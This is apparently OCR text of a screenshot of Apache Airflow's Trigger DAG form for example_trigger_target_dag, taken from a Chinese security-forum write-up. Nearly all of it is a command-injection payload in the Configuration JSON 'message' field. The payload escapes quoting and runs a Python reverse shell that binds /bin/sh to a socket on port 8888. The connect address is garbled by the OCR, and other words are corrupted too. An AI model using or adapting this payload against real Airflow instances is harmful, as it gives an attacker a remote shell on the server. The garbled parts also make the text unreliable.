 Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";python -c \"import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec ',8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i'])\";#"}
To access configuration in your DAG use {{ dag_run.conf }}.
Trigger bail.
零组资料文库
先知社区